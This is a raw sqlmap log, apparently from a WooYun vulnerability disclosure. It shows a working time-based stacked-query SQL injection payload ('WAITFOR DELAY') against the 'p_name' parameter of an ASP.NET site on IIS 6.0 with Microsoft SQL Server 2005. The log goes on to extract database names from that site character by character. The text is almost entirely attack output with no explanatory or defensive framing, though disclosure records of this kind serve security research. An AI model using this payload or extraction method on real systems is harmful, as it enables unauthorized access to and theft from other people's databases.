 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: p_name (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: p_name=eBOPRQX';WAITFOR DELAY '0:0:5'--
---
[10:09:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:09:01] [INFO] fetching database names
[10:09:01] [INFO] fetching number of databases
[10:09:01] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[10:09:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
20
[10:10:17] [INFO] retrieved: Ajj
[10:12:21] [ERROR] invalid character detected. retrying..
[10:12:21] [WARNING] increasing time delay to 6 seconds
_web
[10:14:45] [INFO] retrieved: Bian
[10:17:29] [ERROR] invalid character detected. retrying..
[10:17:29] [WARNING] increasing time delay to 7 seconds
SqlW
www.wooyun.org